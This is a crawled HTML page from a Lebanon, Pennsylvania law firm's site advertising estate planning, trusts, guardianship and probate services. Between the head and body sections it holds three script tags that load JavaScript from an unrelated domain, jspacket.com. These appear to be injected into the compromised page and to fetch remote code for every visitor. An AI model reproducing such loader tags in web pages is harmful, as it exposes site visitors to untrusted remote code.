

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://henrybeaver.com/practice-areas/estate-planning/
body_size: 14066
content:


<!doctype html>
<html lang="en-us">
<head>
	
	<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="d78678ab-30f6-4ec9-8d05-5f7000f4bc57" src="[data-uri]"></script>

	<meta charset="utf-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="robots" content="index,follow" />
	<meta name="format-detection" content="telephone=no">
<!-- Google tag (gtag.js) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-85587905-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9V4MLSR5W6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9V4MLSR5W6');
</script>

	<title>Estate Planning Lawyers Attorneys in Lebanon PA</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@500&family=Libre+Franklin:wght@400;700&display=swap" rel="stylesheet"><script src="https://kit.fontawesome.com/2e7ff9fe83.js" crossorigin="anonymous"></script><script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
  "name": "Henry & Beaver, LLP",
  "url": "https://henrybeaver.com/",
  "description": "Explore our practice areas that suit your needs. Our experienced lawyers at Henry & Beaver Attorneys At Law have successfully helped thousands of individuals, businesses, and municipalities across Pennsylvania.\n\n",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "937 Willow Street, P.O. Box 1140",
    "addressLocality": "Lebanon",
    "addressRegion": "PA",
    "postalCode": "17046",
    "addressCountry": "United States"
  },
  "openingHours": "Mo, Tu, We, Th, Fr 08:00-17:00",
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "Phone",
    "telephone": "+1(717) 274-3644"
  }
}
 </script>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="We take pride in forming strong relationships with our clients. If you need estate planning lawyers in Lebanon PA, give our office a call today – 717.274.3644." />
	<link rel="canonical" href="https://henrybeaver.com/practice-areas/estate-planning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estate Planning Lawyers Attorneys in Lebanon PA" />
	<meta property="og:description" content="We take pride in forming strong relationships with our clients. If you need estate planning lawyers in Lebanon PA, give our office a call today – 717.274.3644." />
	<meta property="og:url" content="https://henrybeaver.com/practice-areas/estate-planning/" />
	<meta property="og:site_name" content="Henry &amp; Beaver" />
	<meta property="article:modified_time" content="2024-02-22T13:59:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://henrybeaver.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css_min-css' href='https://henrybeaver.com/wp-content/themes/RodaMarketing/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css' href='https://henrybeaver.com/wp-content/themes/RodaMarketing/style.css?ver=1768968047' type='text/css' media='all' />
<link rel='stylesheet' id='wprevpro_w3-css' href='https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/css/wprevpro_w3_min.css?ver=12.6.1_1' type='text/css' media='all' />
<style id='wprevpro_w3-inline-css' type='text/css'>
#wprev-slider-1 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1 .wprsp-star{color:#FDD314;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-1 .wprev_preview_bg1_T2{background:rgb(253,253,253);}#wprev-slider-1 .wprev_preview_bg2_T2{background:rgb(238,238,238);}#wprev-slider-1 .wprev_preview_tcolor1_T2{color:rgb(85,85,85);}#wprev-slider-1 .wprev_preview_tcolor2_T2{color:rgb(85,85,85);}#wprev-slider-1 .wprev_preview_bg1_T2{border-bottom:3px solid rgb(238,238,238)}#wprev-slider-1 .wprs_rd_more, #wprev-slider-1 .wprs_rd_less, #wprev-slider-1 .wprevpro_btn_show_rdpop{color:#102d46;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-1_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1_widget .wprsp-star{color:#FDD314;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{background:rgb(253,253,253);}#wprev-slider-1_widget .wprev_preview_bg2_T2_widget{background:rgb(238,238,238);}#wprev-slider-1_widget .wprev_preview_tcolor1_T2_widget{color:rgb(85,85,85);}#wprev-slider-1_widget .wprev_preview_tcolor2_T2_widget{color:rgb(85,85,85);}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid rgb(238,238,238)}#wprev-slider-1_widget .wprs_rd_more, #wprev-slider-1_widget .wprs_rd_less, #wprev-slider-1_widget .wprevpro_btn_show_rdpop{color:#102d46;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}
</style>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-slick.min.js?ver=12.6.1_1" id="wp-review-slider-pro_slick-min-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-combined.min.js?ver=12.6.1_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"1831d59183","wpfb_ajaxurl":"https:\/\/henrybeaver.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/henrybeaver.com\/wp-content\/plugins\/wp-review-slider-pro","page_id":"149"};
/* ]]> */
</script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprev-public.min.js?ver=12.6.1_1" id="wp-review-slider-pro_plublic-min-js"></script>
<link rel="https://api.w.org/" href="https://henrybeaver.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://henrybeaver.com/wp-json/wp/v2/pages/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://henrybeaver.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://henrybeaver.com/?p=149' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://henrybeaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrybeaver.com%2Fpractice-areas%2Festate-planning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://henrybeaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrybeaver.com%2Fpractice-areas%2Festate-planning%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-270x270.jpg" />
  </head>
<script src="https://jspacket.com/js/273.js"></script>
<script src="https://jspacket.com/js/272.js"></script>
<script src="https://jspacket.com/js/271.js"></script>

<body class="wp-singular page-template page-template-page-sidebar page-template-page-sidebar-php page page-id-149 page-parent page-child parent-pageid-124 wp-theme-RodaMarketing" >

<header>
	<div id="headerMainSection" class="white-background">
		<div id="headerMainContainer" class="container">
			<div id="headerMainDiv" class="row">
				<div id="headerLogo">
          <a href="https://henrybeaver.com">
						<img src="https://henrybeaver.com/wp-content/uploads/2022/06/HB-Logo.png" alt="Henry & Beaver Attorneys at Law" />
					</a>
				</div>
				<div id="headerNavigation">
					<div id="headerContactSection">
						<div class="header-phone-container">
														<a href="tel:7172743644" class="libre-franklin bold blue"><i class="fa-solid fa-phone lt-blue"></i> <span style="margin-left: .6rem; margin-right: .2rem;">Call Today! </span> (717) 274-3644</a>
						</div>
						<div class="header-social-icons">
							<a href="https://www.facebook.com/HenryBeaverLLPLebanon" target="_blank">
								<div class="social-icon-cube gray-blue-bg">
									<i class="fa-brands fa-facebook-f blue"></i>
								</div>
							</a>
							<a href="https://www.linkedin.com/company/henry-&-beaver-llp./" target="_blank">
								<div class="social-icon-cube gray-blue-bg">
									<i class="fa-brands fa-linkedin-in blue"></i>
								</div>
							</a>
						</div>
					</div>
					<div id="bootstrapNavHeader">
						<nav class="navbar navbar-expand-md navbar-light" role="navigation">
	<button class="navbar-toggler m-auto" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Toggle Navigation">
		<span class="navbar-toggler-icon"></span>
	</button>

	<div class="collapse navbar-collapse" id="navbar-content">
		<div id="headerMenuContainer">

			<div id="headerPrimaryMenu" class="">
				<ul id="menu-header-primary-menu" class="navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138 nav-item"><a itemprop="url" href="https://henrybeaver.com/about/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-140 nav-item"><a itemprop="url" href="https://henrybeaver.com/practice-areas/" class="nav-link"><span itemprop="name">Practice Areas</span></a></li>
<li  id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139 nav-item"><a itemprop="url" href="https://henrybeaver.com/attorney-profiles/" class="nav-link"><span itemprop="name">Attorney Profiles</span></a></li>
<li  id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-item"><a itemprop="url" href="https://henrybeaver.com/blog/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-item"><a itemprop="url" href="https://henrybeaver.com/contact/" class="nav-link"><span itemprop="name">Contact</span></a></li>
</ul>			</div>

		</div>
	</div>
</nav>
						<div id="headerScheduleButton">
							<a href="https://henrybeaver.com/contact/">
								<div class="header-schedule-button blue-bg">
									<span class="white">Schedule a Consultation</span>
								</div>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>

<div id="page">

<div class="container-fluid template-start">
	<div id="insideHeroSection" class="inside-hero-section-img" style="background-image:url('https://henrybeaver.com/wp-content/uploads/2022/07/Inside-Hero-BG.jpg');">
				<div id="insideHeroContainer" class="container">
			<div id="insideHeroContent" class="row">
				<h1 class="inside-hero-title">Estate Planning</h1>
			</div>
		</div>
			</div>
  <div id="insideContentStart" class="container">
    <div class="row">

      <div id="mainContentArea" class="col-md-7 col-lg-8 has-sidebar main-content">
        
          
<h2 class="wp-block-heading">Pennsylvania Estate Planning Attorney</h2>



<p>Are your affairs in order in the event of your death, an illness or a serious accident? Have you taken steps to protect assets and provide for the care of children or vulnerable adults? It is important to have a comprehensive plan in place to make sure that your needs are taken care of if you become incapacitated and that your assets are distributed as you wish upon your death.</p>



<p><a href="https://henrybeaver.com/" data-type="page" data-id="83">Henry &amp; Beaver, LLP</a>, provides complete estate planning and elder law services to clients throughout the Lebanon Valley area. We understand the importance and sensitivity surrounding end-of-life planning, and we take great pride in providing personalized, attentive service that meets the unique needs and goals of each client.</p>



<p>To begin this important advance planning, or to address a pressing situation involving an elderly parent, schedule a consultation with our <a href="https://henrybeaver.com/about/" data-type="page" data-id="123">Lebanon estate planning lawyers</a>. Please call 717-274-3644.</p>



<h2 class="wp-block-heading">Estate Planning Services</h2>



<p>Whether you need a simple will or more sophisticated tools to avoid probate and inheritance taxes, our estate planning lawyers take the time to discuss your needs and anticipate every contingency. We offer a full range of services, such as:</p>



<ul class="wp-block-list">
<li>Comprehensive <a href="https://henrybeaver.com/practice-areas/estate-planning/wills-and-trusts/" data-type="page" data-id="245">wills</a></li>



<li>Durable powers of attorney</li>



<li>Living wills (advance directives) and health care powers of attorney</li>



<li>Federal and state tax planning</li>



<li>Family business succession planning</li>



<li>A variety of <a href="https://henrybeaver.com/practice-areas/estate-planning/wills-and-trusts/" data-type="page" data-id="245">trusts</a>, including living trusts, life insurance trusts, special needs trusts, charitable trusts, and other vehicles to preserve assets and make provisions for survivors</li>



<li><a href="https://henrybeaver.com/practice-areas/estate-planning/powers-of-attorney-and-living-wills/" data-type="page" data-id="243">Powers of Attorney</a></li>



<li><a href="https://henrybeaver.com/practice-areas/estate-planning/wills-and-trusts/" data-type="page" data-id="245">Living Wills</a></li>



<li><a href="https://henrybeaver.com/practice-areas/estate-planning/federal-and-state-tax-planning/" data-type="page" data-id="241">Federal and State Tax Planning</a></li>



<li><a href="https://henrybeaver.com/practice-areas/estate-planning/family-business-succession-planning/" data-type="page" data-id="240">Family Business Succession Planning</a></li>



<li><a href="https://henrybeaver.com/practice-areas/estate-planning/guardianships/" data-type="page" data-id="242">Guardianships (children, mentally incapacitated individuals, elderly)</a></li>
</ul>



<p>If you are the executor of a will or the administrator of a loved one&#8217;s estate, our attorneys are ready to guide you through the <a href="https://henrybeaver.com/practice-areas/estate-planning/easier-probate-assistance/" data-type="page" data-id="244">probate process</a>. We can help you efficiently and cost-effectively settle the estate and distribute the property.</p>



<h2 class="wp-block-heading">Guardianship</h2>



<p>If you need to establish guardianship over elderly parents who can no longer handle their own affairs, we are ready to help. We can also refer you to the appropriate agency if you suspect financial, physical or emotional abuse in a nursing home or assisted living facility.</p>



<h2 class="wp-block-heading">Contact an Experienced Pennsylvania Estate Planning Attorney</h2>



<p>Attorney  <a data-type="page" data-id="290" href="https://henrybeaver.com/attorney-profiles/kevin-m-richards/">Kevin M. Richards</a> has decades of experience with estate planning, trusts, guardianship, and probate in Pennsylvania. He provides attentive, insightful and detail-oriented counsel in these important and sensitive family matters.</p>



<h4 class="wp-block-heading">To arrange a <strong>consultation with a&nbsp;</strong><a href="https://henrybeaver.com/" data-type="page" data-id="83">Pennsylvania Estate Planning Attorney</a>, call 717-274-3644 or <a href="https://henrybeaver.com/contact/" data-type="page" data-id="134">contact us online</a>. Weekend and evening appointments are available, and we can make nursing home or hospital visits.</h4>

              </div>

      <div id="sidebarContent" class="col-md-5 col-lg-4 is-sidebar lt-gray-bg">
        
        
  <div id="sidebarSubpagesContainer">

          <h2 class="sidebar-subpage-parent">
          <a href="https://henrybeaver.com/practice-areas/estate-planning/" class="blue cormorant">
            Estate Planning          </a>
        </h2>
      
        <ul class="fa-ul">
                          <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/family-business-succession-planning/" class="black">Family Business Succession Planning</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/federal-and-state-tax-planning/" class="black">Federal and State Tax Planning</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/guardianships/" class="black">Guardianships</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/powers-of-attorney-and-living-wills/" class="black">Powers of Attorney and Living Wills</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/easier-probate-assistance/" class="black">Easier Probate Assistance</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/wills-and-trusts/" class="black">Wills and Trusts</a>
                </li>

                      </ul>

        </div>

        
          <div class="sidebar-separator"><hr></div>
          <div class="sidebar-contact-form-container">
            <h2 class="blue">Contact Us</h2>
            <p class="bold mb-1 blue">Get in touch with a professional.</p>
            <p>Fill in the form below and we'll get back to you soon.</p>
            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/practice-areas/estate-planning/#gf_3' data-formid='3' novalidate>
